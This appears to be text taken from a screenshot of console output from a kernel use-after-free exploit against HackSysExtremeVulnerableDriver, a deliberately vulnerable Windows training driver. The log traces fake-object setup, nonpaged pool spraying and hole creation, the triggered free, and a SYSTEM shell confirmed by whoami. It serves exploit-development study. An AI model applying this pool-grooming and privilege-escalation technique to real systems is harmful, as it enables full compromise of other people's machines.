 Ashfaq Ansari (@HackSysTeam)
ashfaq[at]payatu[dot]com
[+] Starting Use After Free Exploitation
[+] Creating The Exploit Thread
[+] Exploit Thread Handle: 0x50
[+] Getting Device Driver Handle
[+] Device Name: \\.\HackSysExtremeVulnerableDriver
[+] Device Handle: 0x54
[+] Setting Up Vulnerability Stage
[+] Allocating Memory For Buffer
[+] Memory Allocated: 0x002287B8
[+] Allocation Size: 0x58
[+] Preparing FAKE_OBJECT structure
[+] FakeObject Value: 0x00D039D0
[+] FakeObject Address: 0x002287B8
[+] FAKE_OBJECT Size: 0x58
[+] EoP Payload: 0x00D039D0
[+] Preparing NonPaged Kernel Pool Layout
[+] Spraying With Reserve Objects
[+] Creating Holes
[+] Working With Vulnerable UaF Object In NonPaged Pool
[+] Allocating UaF Object
[+] Freeing UaF Object
[+] Filling Freed Chunks
[+] Freeing Reserve Objects
[+] Triggering Kernel Use After Free
[+] Completed Use After Free Exploitation
[+] Checking Current Process Privileges
[+] Trying To Get Process ID Of: csrss.exe
[+] Process ID Of csrss.exe: 368
[+] Trying To Open csrss.exe With PROCESS_ALL_ACCESS
[+] Process Handle Of csrss.exe: 0x50
[+] Successfully Elevated Current Process Privileges
[+] Enjoy As SYSTEM [0.047]s
管理员: C:\Windows\system32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利
D:\tools\HEVD.3.00>whoami
nt authority\system
D:\tools\HEVD.3.00>